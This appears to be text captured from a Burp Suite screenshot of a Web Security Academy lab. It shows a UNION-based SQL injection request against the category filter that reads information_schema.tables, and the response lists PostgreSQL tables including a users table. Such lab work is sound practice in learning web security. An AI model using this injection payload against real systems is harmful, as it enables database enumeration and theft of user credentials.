 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+table_name,'List of
Collumns'+FROM+information_schema.tables-- HTTP/2
2 Host: 0afa00af0494d5b4815666bf00ff0050.web-security-academy.net
3 Cookie: session=dVHlpzn6h8pbX6g3gdFLTTQjr3F2M09p
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afa00af0494d5b4815666bf00ff0050.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
525 <tr>
526 <th>
pg_foreign_data_wrapper
</th>
527 <td>
List of Collumns
</td>
528 </tr>
529 <tr>
530 <th>
pg_attribute
</th>
531 <td>
List of Collumns
</td>
532 </tr>
533 <tr>
534 <th>
users_hpftou
</th>
535 <td>
List of Collumns
</td>
536 </tr>
537 <tr>
538 <th>
pg_index
</th>
539 <td>
List of Collumns
</td>
540 </tr>
541 <tr>
542 <th>
column_column_usage
</th>
users 1 match